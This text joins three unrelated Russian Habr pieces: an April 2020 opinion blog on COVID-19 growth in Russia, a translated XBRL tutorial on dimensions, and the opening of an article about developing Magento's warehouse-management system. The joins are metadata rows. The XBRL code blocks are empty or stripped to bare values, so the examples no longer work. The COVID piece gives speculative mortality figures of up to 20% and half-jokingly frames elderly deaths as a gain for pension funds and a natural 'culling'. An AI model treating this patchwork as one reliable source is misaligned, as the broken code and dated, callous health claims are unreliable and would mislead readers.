| Турция | 13 531 | 15 679 | 18 135 | 20 921 | 23 934 | 27 069 | 30 217 | 34 109 | 38 226 |
Увы, но на текущий момент **в ТОП20 Россия — страна с самым большим геометрическим ростом ежедневных больных**. Все остальные уже давно справились с взрывным геометрическим ростом, у некоторых стран он линейный, у другой части – уже ниспадающий
То есть из ТОП20 – мы с самым большим геометрическим ростом (привет Роспотребнадзору, о котором чуть ниже), мы на первом месте в % соотношении по недельному приросту, по процентному приросту в день от общего числа зараженных. И сколько это будет продолжаться пока не ясно. А это самое опасное, когда не видно ни конца, ни края.
Самым наглядным будет это посмотреть не в виде графиков, а в виде таблицы изменения количества зараженных за последние 5 дней по сравнению с предыдущими 5 днями. Во-первых, такой диапазон убирает скачки, когда, например, Иран один день не подавал данные, потом сразу за 2, в итоге на графике – всплески, плюс дает уже возможность оценить эффективность мер. Расширение до 2 недель (расстановку сил не меняет, так что не буду загромождать, обойдемся одной таблицей). Данные с 8 по 17 апреля.
| | |
| --- | --- |
| США | 0,91 |
| Испания | 0,96 |
| Италия | 0,77 |
| Франция | 0,64 |
| Германия | 0,67 |
| Великобритания | 0,84 |
| Китай | 1,50 |
| Иран | 0,86 |
| Турция | 0,94 |
| Бельгия | 0,87 |
| Бразилия | 1,41 |
| Канада | 1,33 |
| Россия | 1,96 |
| Нидерланды | 0,81 |
| Швейцария | 0,53 |
| Португалия | 0,59 |
| Австрия | 0,50 |
| Индия | 1,32 |
| Ирландия | 1,10 |
| Перу | 1,31 |
Пояснения:
1 – линейный рост
<1 – спад
>1 – геометрический рост.
В двадцатке стран по количеству зараженных – 13 государств уже справились с экспоненциальным ростом и наблюдается снижение ежедневных зараженных. У 7 стран — до сих пор геометрический рост, причем Россия возглавляет, опережая ближайшего оппонента более чем на треть (Китай из этого списка можно исключить – там количество зараженных в день – десятки, поэтому из-за *низкой базы* «сегодня 20, завтра 30» будет давать большие колебания, но опасными, пока счет не идёт на сотни, они не являются).
### **Плохо, когда плохо с математикой**
И очень плохо, когда такие двоечники начинают занимать важные посты. Потому как народ в своей массе не умеет фильтровать и воспринимает всё за чистую монету.
Сегодня, когда уже заканчивал статью, обескуражили:
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/04/17/prirost/)
В России пока сохраняется «очень плавный» прирост заразившихся коронавирусом, заявила на брифинге глава Роспотребнадзора Анна Попова. Ее цитирует РИА Новости в пятницу, 17 апреля.
По ее словам, ежедневный прирост не превышает 20 процентов. |
Есть такая мотивирующая картинка:
| |
| --- |
| 1,01365 = 37,78
0,99365 = 0,025 |
Поясню – делая каждый день на 1% больше, чем вчера – через год будет 37-кратный прирост. Будешь делать на 1% меньше – через год будет 1/30 то нынешнего.
Слова «ежедневный прирост не превышает 20%» означает «еженедельный прирост не превышает 3.5 раза». И вот вопрос – в Роспотребнадзоре совсем плохо с математикой или трёхкратный еженедельный прирост не считается колоссальным геометрическим ростом? По факту сейчас каждую неделю заболевает в 2.5 раза больше, чем в предыдущую.
То есть если в день прирост больных не больше 20%, то норм, живём! Страшно становится от таких «успокаивающих» фраз. За последние 10 дней у всех из ТОП20 усреднённо уже ниже 10% ежедневного, у нас на протяжении долгого времени ежедневно от 14% до 18% и **это считается нормальным?!**
Вывод: месяц был **просран**. По-другому назвать это нельзя. Вместо того чтобы к маю уже выйти на работу в обязательном масочном режиме и помогать малым предприятиям, которые за этот месяц из-за наличия расходов при нулевых оборотах и доходах оказались на грани банкротства — впереди маячит или такой же неэффективный режим самоизоляции пока не появится вакцина через несколько месяцев или же наконец-то более строгий вариант, но из-за нежелания введения руководством режима ЧС – у нас это будет протекать намного дольше, до начала лета просвета не видно. А это означает уже крах такого количества компаний, которое каскадом захватит другие и свалит экономику в тартарары. Поддержкой на уровне МРОТ это уже не компенсировать.
### **Слово в защиту действий руководства страны**
К сожалению, у нас менталитет такой – пока беда в дом не пришла – значит и беды нет, выдумки всё это. Именно поэтому я предполагаю и не стали вводить у нас карантин недели на 3 в марте. Слишком мало больных и народ скажет — *ну и какого чёрта из-за сотни каких-то богатеньких, заболевших какой-то фигней — останавливать работу всей страны, скатываясь в кризис?*
Именно поэтому вводят постепенно — чтобы был виден рост, но и не допустить «заболел каждый второй», так как это будет означать смертность сотни тысяч в день и народ тут уже скажет — *какого черта не сделали карантин, когда видели на примере других стран, что грядет пандемия?*
Тут палка о двух концах… рано сделаешь — обвинят. Поздно — тоже. Ищут золотую середину.
А по факту получаем вместо восстановления экономики с апреля – уничтожение малого и среднего бизнеса в целых отраслях. Сидеть на карантине 1 месяц или 2 месяца псевдо-изоляции-карантина – разница в уроне предприятиям — не в 2 раза, а раз в 5-10. А 3 месяца – уже раз в 25-100 и гарантированно означает банкротство.
Кто только работает на папу Карло и не в курсе устройства бизнеса, может не понимать каким образом получается такая колоссальная разница. Ниже заметка. Не моя, но так как написана весьма правдиво, решил использовать (ссылку на автора разместил под текстом).
```
Занимаюсь автоматизацией учёта на предприятиях. Видел сотни зарплатных ведомостей и управленческих балансов начиная от ИП и до крупных заводов. Приведу вымышленный пример, но многие реальные случаи на него похожи. Итак, у нас есть ООО Регион. Занимается услугами и небольшое производство имеет. Оборот в месяц 100млн. Расходы 95млн в месяц, из них 50 это зарплата и налоги с неё. Еще 25млн это обслуживание кредитов, аренда помещений, платежи по франчайзи, налоги и прочие ежемесячные обязательные платежи. Последние 20млн это закупка материалов, товаров, средств производства и т.п. Месячный доход "всего" 5млн, но он по большей части вкладывается в развитие бизнеса, увеличение доли рынка и т.д. Запаса по деньгам практически нет, а вот кредиты есть и их несколько. По такой схеме живут многие предприятия.
И тут начинается карантин, клиенты пропадают, а сотрудники уходят в отпуск. Руководство понимает, что через месяц придётся потратить 75 млн (50 зарплаты и 25 неснижаемых расходов), а на счетах будет только 5млн прибыли с прошлого месяца. Кредит на покрытие таких издержек просто не дадут, а если и дадут, то под большой процент, который уже не факт, что даст работать в плюс после карантина. Остаётся распродавать активы и терять работников, в том числе предлагая им отказаться от денег. Продажа активов в условиях, когда все продают активы - это заведомый демпинг. Денег лишних нет ни у кого, а продать хотят все.
Выход для таких предприятий только один - дождаться официального карантина и отправить работников на официальный больничный за счет ФСС. И то не факт что по окончанию больничного сотрудникам будет куда возвращаться, ведь затраты и долги предприятие продолжит копить, хотя и медленнее
Некоторые ругают наше правительство за медлительность и приводят в пример казахов и узбеков с их карантинами ещё до начала заражения. Но суть в том, что карантин сам по себе сильнейший удар по экономике. Вообще не факт, что повальная болезнь и 5% умерших будут более опасны для государства чем сколько-нибудь длительный и жесткий карантин. Власти вынуждены принимать решение в условиях недостатка информации, выбирать из двух зол, даже не зная какое из них больше.
```
[`Sapiensbru`](https://pikabu.ru/@Sapiensbru)
Вот и получается, что один месяц отсутствия оборотов при сохранении расходов – уже приведет к невозможности платить зарплату, аренду, а о какой-либо прибыли можно забыть на ближайший год-два. И отсрочка оплаты по налогам не сильно спасет. Но вот простой в 2 месяца – уже гарантированно приведет к банкротству, так как проще будет признать себя банкротом и начинать с нуля, чем попадать в кабалу на всю жизнь без просвета. И при этом небольшая часть предприятий, у которых бизнес-модель немного более прибыльна и в процентном отношении расходов меньше – за 2 месяца всё равно подведет к грани банкротства. Ну а через 3 месяца – уже слишком мизерный процент малых и средних компаний, которые не на подсосе у государства, и которые будут способны возобновить работу.
Да, у нас много адекватных людей, которые понимают сложность и опасность нынешней ситуации, действительно изолировались, сидят дома и не высовываются без острой необходимости. Но в данном случае «ложка дёгтя портит бочку мёда» — лучше всего описывает происходящее в стране. Тут или все соблюдают, или никак. Половинный вариант не реализуем. У нас не Южная Корея, поэтому текущие меры — это не борьба, а просто уменьшение коэффициента геометрической прогрессии. Но такой подход в любом случае обрушит здравоохранение – рост то есть, а больничных коек для тех, у кого протекает тяжело (даже если всех остальных – с бессимптомным протеканием или средней тяжести) – станет не хватать. Станет не хвататьмед.персонала – начиная от текущего количества, так и по таким причинам:
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/04/07/bel_vrachi/)
Белорусские врачи начали массово увольняться от страха перед коронавирусом |
И я их понимаю – пример Китая показателен – там врачам приходилось работать круглосуточно в 3 смены из-за нехватки рук, ночевать и жить неопределенное время в больницах. А это иммунитет подрывает даже у здоровых. Именно поэтому там:
| |
| --- |
| [Ссылка](https://aif.ru/health/coronavirus/v_kitae_pogibshim_ot_covid-19_medikam_prisvoili_zvanie_pavshih_geroev)
В Китае погибшим от COVID-19 медикам присвоили звание «павших героев» |
Но умирали и медсёстры, медбратья и другой персонал. И за зарплату 15-20-25тыс у нас может не найтись желающих геройствовать. Понимая это, 8 апреля руководство страны озвучило доплаты медикам в размере 25-50-80тыс рублей в месяц. Стимуляция хорошая, согласен. Но когда начнется повальное заражение и смертность – нервы могут и сдать.
**Минутка юмора**
-----------------
(отношение медиа-людей/СМИ в феврале-марте-апреле)
Вспомним историю, когда Наполеон Бонапарт вернулся на трон, так называемые «100 дней правления». Эта история примечательна многим – хотя бы тем, что он покинул ссылку на острове Эльба и вернулся в Париж, где вновь стал императором, без единого выстрела, без единого сражения. Но сейчас я хочу рассказать одну байку про те события. Одна из, как нынче принято называть, проправительственных газет, так озаглавило заметку об покидании ссылки Наполеоном:
— «Корсиканское чудовище высадилось в бухте Жуан».
Но по мере приближения к столице — новости в этой газете откровенно меняли окраску:
— «Людоед идет к Грассу»
— «Узурпатор вошел в Гренобль»
— «Бонапарт занял Лион»
— «Наполеон приближается к Фонтенебло»
— «Его императорское величество ожидается сегодня в своем верном Париже».
Тоже самое происходило и у нас. Когда зараза была далеко – с экранов и газет доносилось о неопасности, что это вообще вымысел, что заразиться этим равносильно встретить инопланетянина.
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/02/11/televrach/)
«Грипп — инфекция с куда большей смертностью, чем «страшилка-коронавирус», и счет его жертвам идет на сотни тысяч ежегодно», — отметил Мясников. По его мнению, **шанс заразиться 2019-nCoV в России равен нулю**.
По последним данным, число жертв нового типа коронавируса превысило тысячу человек. Количество инфицированных на материковом Китае возросло до 42 тысяч человек. В России находятся двое из них: один в Тюмени, второй в Чите. |
Это был тот день, когда в России зараженных было всего 2 человека, но в Китае скакнуло с 643 человек 23 января до 40тыс 10го февраля. Это был тот день, когда я сказал старшему ребенку (10ый класс) – *готовься апрель-май сидеть дома*.
Стало понятно, что Китай впервые не сможет удержать это в своих границах и это вырвется в МИР, а *не азиатские* страны сталкивались с эпидемией больше 100 лет назад, поэтому бороться попросту **разучились**.
Когда появились первые ласточки у нас – тоже поначалу ото всюду летело – всё под контролем, расслабьтесь.
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/03/03/myasnikov_virus/)
По его мнению, если бы эпидемия вируса, вызывающего пневмонию COVID-19, не освещалась в прессе, а врачи не предпринимали никаких сверхъестественных усилий, то «мир этого просто не заметил бы». Свою позицию Мясников объяснил тем, что число заболевших и умерших хоть и велико, но гораздо меньше по сравнению с гриппом и другими вирусными инфекциями, которыми болеют ежегодно.
«Что есть: паника. Мне кажется, хорошо организованная паника. Сейчас потеплеет и все сойдет на нет. |
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/03/19/napal/)
По словам доктора Мясникова, эпидемия сойдет на нет в течение месяца, к середине апреля. |
«Потеплеет и всё закончится» — уже рассмотрели в разделе «мифы».
Но постепенно приходило осознание, что нихера ничего не под контролем и уже полетели стрелки – да, лоханулся, но я не один такой дурак:
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/04/10/skoraya/)
Власти сообщили о работающих на пределе московских больницах |
| |
| --- |
| [Ссылка](https://lenta.ru/news/2020/04/04/myas/)
Доктор Мясников признал ошибку в своем прогнозе по коронавирусу
К сожалению я ошибся. Ошибся, кстати не только я…… |
Смех да и только.
**Последствия**
---------------
Коронавирус уйдет, а мы то останемся. Поэтому пора затронуть и последствия. А последствия печальны – МИР скатывается в такой экономический кризис, с которым раньше не сталкивалась. Даже во время войны. Во время 1ой, 2ой мировых войн участвовали европейские и азиатские страны. Тут Америка была в выигрыше – ее «укусили» только единожды, про это даже фильмы голливуд снял – знаменитый «Перл-Харбор». Но, например, Австралию, так же находящуюся на отшибе основного ТВД – японцы прилетали бомбить **97 раз** за 1942/1943 года. Не снимает что-то голливуд фильмы про это… Америка, конечно же, участвовала – солдатами (чтобы захватить потом ученых), **наращивала производство** танков, самолетов и оснащала этим союзников **небезвозмездно**.
Чтобы было понятно насколько сильно США участвовала во WWII, краткое сравнение.
Население в 1941ом году: США — 133млн, СССР – 196млн.
Потери США: самые крупные – 20тыс при высадке в Нормандии. Суммарные за всю войну – 418тыс убитыми и 671тыс ранеными.
Для сравнения одно из крупных, но далеко не единственное сражение – Сталинградская битва. Потери СССР: 478тыс убитыми и 650тыс ранеными.
И да — не на территории США шли бои, не у них **города равняли с землёй**. А стоимость постройки города…
Комментарии излишни.
Великая депрессия – была в США в 1930ых, но задела и Канаду, Великобританию, Германию и Францию. Из-за того, что страны пока не так плотно были сплетены фондовыми ранками, пострадали косвенно и не сильно и многие про это узнавали только из новостей, так как большинства стран это вообще не коснулось.
Но к 21 веку ситуация поменялась и когда в 2008ом году ситуация повторилась, это аукнулось уже во всех странах. Хотя началось (кто бы мог подумать!) опять в США.
Были ещё кризис доткомов (угадайте где) в начале этого века, нефтяной в 1973 (и тут Америка засветилась). Но все эти кризисы затрагивали часть стран и не были мировыми.
Сейчас же, из-за вынужденных карантинов, нагрузки на медицину, снижение производства, разорение компаний, обвала цен на нефть – кризис затронет вообще все страны. И это действительно впервые за всю историю. Но как страны будут из него выходить и на сколько по времени он растянется – выходит за рамки данной заметки. Но то что надо затянуть пояса, так как это не на месяц-два-три, а на оооочень долго – это точно.
Для стран, сидящих на нефтяной игле удар будет двойной – кроме лавины обанкротившихся предприятий, которые не смогли пережить длительный простой, и, естественно, перестанут платить налоги в бюджет, добавится ещё ситуация на рынке нефти. Нефтехранилища многих стран ещё до коронавируса были заполнены «по горлышко», что даёт возможность не прибегать к покупке нефти или существенно снижать объем закупок при существующем уровне потребления. И так во многих странах. Снижение потребления нефти Китаем (а он крупнейший импортер) в первом квартале этого года (когда все остальные страны смотрели шоу «карантин в Китае») – при не снижающемся производстве (договорились о снижении только в апреле) – привело к тому, что уже битком забиты и нефтехранилища и танкеры и всё что только можно и в стратегических запасах стран и у самих нефтедобывающих компаний. Но производство добычи нефти не так просто остановить – это не кран с водой в квартире – хочу включил, захотел – выключил. Поэтому это приводит к резкому снижению цен у тех, у кого добычу не остановить, а хранить уже негде. Даже ниже себестоимости. Даже **с отрицательной**. Выливать то нельзя.
Теперь вспоминаем школьную экономику. Кривую спроса и предложения и равновесной цены. Естественно вышеописанные события обрушили стоимость нефти ниже плинтуса. Если учесть ещё и инфляцию самого доллара – ситуация ещё плачевней, уровень цен даже не начала века, а ещё ниже. Продаем уже с отрицательной прибылью. Пошлина с мая снизится на 87%. В 7.7 раза. Плюс по соглашению ОПЕК+ мы (как и остальные страны соглашения) снижаем добычу самой нефти и достаточно существенно. Складываем это воедино: поступления в бюджет сокращаются в десятки раз.
Страны-импортеры нефти от таких цен только выигрывают и не дадут ценам легко вырасти. Используя текущую ситуацию с тем что резервные нефтехранилища заполнены — страны лучше будут расходовать нефть из хранилищ, но снижать закупки, сбивая равновесную цену вниз. И играть этим они смогут достаточно долго – спад производства им так же на руку. Но не на руку нам, странам-экспортерам, коими является и Россия.
Ну а теперь собираем воедино: отсрочка по налогам («поддержка бизнеса»), снижение налогов из-за лавины банкротств, снижение нефтяных долларов… Тут «денег нет, но вы держитесь» уже не прокатит, придётся включить станок чтобы выплачивать зарплату гос.предприятиям. А это разгон инфляции, причем существенный. Поэтому обещания руководства о той же ипотеке на уровне 6.5% — утопия. Имейте ввиду, если на такое рассчитывали.
Но еще раз — это выходил за рамки этой темы, поэтому разговор об этом заканчиваю.
**А есть ли выигравшие?**
-------------------------
**Пища любителям конспирологийский теорий ;-)**
Их мало, но есть. Так как страдает чаще всего старое поколение, то в выигрыше пенсионные фонды. А уж наш ПФР и подавно – буквально не так давно подняли пенсионный возраст, а если еще допустить, чтобы мы все им переболели, то даже с «летальностью как у гриппа» это даёт нам до 1.5млн смертей (по факту из-за того, что больницы с таким объемом не справятся – количество будет в 10 раз больше), большая часть из которых придёт на пенсионеров. Сейчас в России их порядка 47млн, из которых 37млн – по старости. Вот и считаем: при негативном раскладе, когда система здравоохранения просто нагнётся от объёмов, если 90% будет приходится на людей преклонного возраста – это уменьшит их количество на 13млн, что больше 27%. А их прирост, из-за повышения возраста выхода на эту пенсию, замедлился. Как ни крути – ПФР в выигрыше.
Можно на этой теме очередную конспирологическую теорию придумать о глобальном заговоре пенсионных фондов и об их участии в разработке этого вируса.
**Планетарный волк?**
---------------------
Волк считается санитаром леса. Он убивает больных или старых, ослабевших особей, которые уже не могут от него убежать. Этот страшный и опасный хищник играет важную и полезную роль в экосистеме.
COVID19 убивает людей со слабым иммунитетом. Чаще всего это старики, так как за свою долгую жизнь они успевают заработать букет болячек, но жертвами становятся и более молодые, у которых иммунитет подорван в силу разных причин – болезни, операции, общее переутомление.
Я не собираюсь называть COVID19 полезным для Земли, но параллели очень четкие. Предлагаю над этим поразмышлять каждому самому.
**ИТОГО. Калькулятор в руки.**
------------------------------
Складываем все цифры воедино.
Без сдерживания и борьбы – заболеем все. Подавляющее большинство, в отличии от того же гриппа и ОРВИ, – вообще не заметит, что болело и переболело.
Смертность — уже на сколько это будет растянуто по времени, чтобы больницы смогли это переработать. Осилят – смертность 4% (тут больше зависит ещё от возраста – где какой процент населения – пенсионеры или с различными «сопутствующими» заболеваниями). Не осилят – дойдет до 20% и выше.
Ну а дальше считаем – население Земли – 7.7млрд. Даже если принять гипотетическую «смертность как у гриппа» — возьмем в расчеты 1%. Один процент населения планеты – это уже 77 миллионов человек. Уже на уровне с давно забытой испанкой (всё из-за того, что в то время население Земли составляло ~1.8млрд.человек, а к сегодняшнему моменту увеличилось больше чем в 4 раза, поэтому и 1% тогда и 1% сейчас – так же кратно различается). Вот только с таким количеством больных за короткий промежуток (а вирус распространяется легко и быстро) больницы ни в одной стране не справятся, значит процент уже будет не «как у гриппа». Поэтому возглавить ТОП болезней, от которых умерло больше всех людей – очень легко. Достаточно убрать карантин, маски и вернуться к обычному образу жизни.
Вот и вопрос — стоит ли жизнь больных и стариков усилий и экономического кризиса?
Ведь практически у всех есть родители, дедушки-бабушки… Готовы пожертвовать? ПФР да, а Вы?
**Заключение**
--------------
Увы, но вывод один – мы обязаны обжечься. Обжечься сильно. Чтобы на какой-то период времени, пока память об этих событиях будет у нас, а не у ещё не родившихся поколениях — при возникновении аналогичной или более опасной эпидемии – реагировать мы будем уже не так вяло, как происходит это сейчас.
Даниил.
Telegram: @Zverenush | https://habr.com/ru/post/498314/ | null | ru | null |
# XBRL: просто о сложном − Глава 6. Погружение в XBRL − Часть 5. Новые измерения
### 6.5. Новые измерения
В предыдущих разделах мы достигли значительных успехов в представлении отчетной формы из нашего примера в виде отчета XBRL, но полного соответствия так и не получили. Сегодня на одного из наших разработчиков снизошло озарение: А давайте попробуем применить XBRL Dimensions!
При взгляде на [Главу 5](https://habrahabr.ru/post/334252/) становится очевидно, что гендерные и возрастные группы могут быть представлены в виде измерений.
Базовая таксономия, создаваемая нами до сих пор, достигла версии `sample-2006-01-05.xsd`. Мы определим элементы доменов (domain member) и шаблоны (template) в отдельной таксономии `sample-2006-01-05-dimension.xsd`.
#### 6.5.1. Базовые концепты
Как и следовало ожидать, мы можем упростить нашу таксономию. Базовый концепт, который нам необходим – *nr\_employees*. Однако, мы будем представлять его в различных контекстах измерений, также нам надо указать в отчете общее количество сотрудников в контексте без измерений. Для этих целей мы определим концепты *nr\_employees\_by\_gender*, *nr\_employees\_by\_age* и *nr\_employees\_total*, указав для них *nr\_employees* в качестве значения атрибута `substitutionGroup`.
```
```
Факты о количестве сотрудников будут представлены в разрезе нескольких измерений с использованием разных подстановок (substitutions) *nr\_employees* для разделения измерений (и презентаций).
#### 6.5.2. Таксономия шаблонов (template taxonomy)
Элементы доменов и таксономия шаблонов объединены в общую схему таксономии. Таксономия шаблонов импортирует несколько других схем:
```
```
Схема `xbrldi` не используется в самой таксономии шаблонов, но используется в отчете, который в свою очередь ссылается на таксономию шаблонов. Чтобы максимально снизить зависимость отчета от модуля измерений, его импорт производится в таксономии шаблонов. Также, она ссылается на базовую таксономию, чтобы иметь связь с концептами.
#### 6.5.3. Типизированное измерение
Как мы знаем, существуют два типа измерений – типизированные и явные. В этом разделе мы рассмотрим, как возрастные группы могут быть представлены в виде типизированного измерения.
Прежде всего, нам нужен элемент для определения типа для age\_group. Мы будем использовать простой тип с перечислением допустимых значений:
```
```
Имея тип, мы можем определить измерение возрастных групп, которое ссылается на тип в своем атрибуте `typedDomainRef`.
Обратите внимание, что элемент абстрактный, что является обязательным требованием. Значением атрибута `substitutionGroup` указывается `xbrldt:dimensionItem`.
#### 6.5.4. Явное измерение
Для разнообразия, в этом разделе покажем, как представить гендерные группы в виде явного измерения. Это означает, что мы должны определить набор концептов для элементов измерения и, собственно, для самого измерения.
```
```
Обратите внимание, что элемент с `dimensionItem` абстрактный, что является обязательным требованием. У концептов, предназначенных для элементов измерения, значением `substitutionGroup` указывается `xbrli:item`. Концепт *gender* выступает в качестве корня иерархии элементов измерения, остальные концепты являются элементами домена.
Элементы помещаются в иерархию взаимосвязями `domain-member`, для которых мы создаем базу ссылок определений (definition linkbase). Она использует отдельную роль для группировки взаимосвязей и включается в схему таксономии.
```
Gender dimension for demographics on employees
link:definitionLink
```
В базе ссылок мы используем роль и определяем локаторы концептов обычным образом.
```
```
Измерение имеет взаимосвязь `dimension-domain` со своим доменом. Элементы домена определяются взаимосвязями `domain-member` между локаторами концептов в базе ссылок определений.
```
```
#### 6.5.5. Гиперкубы
Теперь, когда у нас есть базовая таксономия и таксономия элементов домена, мы можем объединить их гиперкубами в таксономии шаблонов.
Сначала мы определяем концепты гиперкубов в виде абстрактных элементов со значением `hypercubeItem` атрибута `substitutionGroup`.
```
```
Создаем связи между базовыми концептами, гиперкубами и измерениями.
```
```
Аналогично для возрастных групп:
```
```
Обратите внимание, что в ссылке должна использоваться роль, определенная в таксономии измерений – `ageGroupDimension`:
```
Age group dimension for demographics on employees
link:definitionLink
```
#### 6.5.6. Презентации
Базы ссылок презентаций и ярлыков аналогичны тем, что мы рассматривали ранее, не будем повторять их здесь.
#### 6.5.7. Отчет
Теперь, когда наша таксономия измерений готова, мы можем сделать связанный с ней отчет. Сначала определим контексты для общего количества сотрудников на начало и конец отчетного периода.
```
12-34567
2005-01-01
12-34567
2005-12-31
```
Далее определим контексты для значений измерения возрастных групп.
```
12-34567
2005-01-01
.. - 20
12-34567
2005-12-31
.. - 20
12-34567
2005-01-01
21 - 40
12-34567
2005-12-31
21 - 40
12-34567
2005-01-01
41 - ..
12-34567
2005-12-31
41 - ..
```
Изменение указывается в атрибуте `dimension` элемента `xbrldi:typedMember`. Значение измерения определяется как элемент `sd:age_group_type` – типа, определенного для измерения.
Теперь определяем контексты для значений гендерного измерения.
```
12-34567
2005-01-01
sd:male
12-34567
2005-12-31
sd:male
12-34567
2005-01-01
sd:female
12-34567
2005-12-31
sd:female
```
Изменение указывается в атрибуте `dimension` элемента `xbrldi:explicitMember`. Значение измерения определяется ссылкой на элемент домена измерения.
Обратите внимание, что отчет ссылается на таксономию шаблонов, а не на базовую таксономию.
Теперь мы можем передавать факты, каждый в своём контексте.
```
35
41
23
27
12
15
5
9
23
21
7
11
```
#### 6.5.8. Первый взгляд на новые измерения
Наше простое приложение для визуализации отчета не поддерживает измерения, поэтому отчет выглядит следующим образом:

После некоторых ручных корректировок – удаления неиспользуемых столбцов, упорядочивания остальных столбцов и добавления заголовков таблиц – мы можем взглянуть на несколько лучшую версию отчета, которую вы могли бы ожидать от приложения с поддержкой измерений:
---
##### Навигация по главам
* [Комментарий от переводчика](https://habrahabr.ru/post/333636/#kommentariy-ot-perevodchika)
* [Глава 1. Введение](https://habrahabr.ru/post/333636/#1-vvedenie)
* [Глава 2. Что такое XBRL?](https://habrahabr.ru/post/333656/)
* [Глава 3. Анатомия таксономии](https://habrahabr.ru/post/333738/)
* [Глава 4. Отчет XBRL](https://habrahabr.ru/post/333896/)
* [Глава 5. Открывая новые измерения](https://habrahabr.ru/post/334252/)
* [Глава 6. Погружение в XBRL](https://habrahabr.ru/post/334356/)
+ [Часть 1. Приступаем](https://habrahabr.ru/post/334356/#61-pristupaem)
+ [Часть 2. Совершенствуем результат](https://habrahabr.ru/post/335788/)
+ [Часть 3. Вычисления и валидация](https://habrahabr.ru/post/336114/)
+ [Часть 4. Как облегчить жизнь](https://habrahabr.ru/post/336230/)
+ [Часть 5. Новые измерения](https://habrahabr.ru/post/336506/)
+ [Часть 6. Многомерность](https://habrahabr.ru/post/336818/)
* [P.S. от переводчика](https://habrahabr.ru/post/336818/#ps-ot-perevodchika) | https://habr.com/ru/post/336506/ | null | ru | null |
# Система управления складом с использованием CQRS и Event Sourcing. Процесс Разработки

Данная статья является продолжением ряда статей опубликованных здесь ранее и посвященных этапам:
1. [Постановке требований](https://habr.com/post/331654/)
2. [Проектированию](https://habr.com/post/333678/)
3. [Реализации. Service Layer](https://habr.com/post/335636/)
В ней описано каким образом мы организовали процесс разработки привлекая разработчиков из собщества Magento с момента старта проекта в середине прошлого лета и с чем мы подошли к [General Availability релизу](https://habr.com/post/431480/) сделанному на прошлой неделе.
Процесс разработки
------------------
Вся работа над проектом велась с программистами из сообщества Magento, которые присоединялись к разработке на добровольной основе, [брали задачи](https://github.com/magento-engcom/msi/issues) из беклога проекта, которые были им интересны и выполняя их ставили Pull Requests на GitHub.
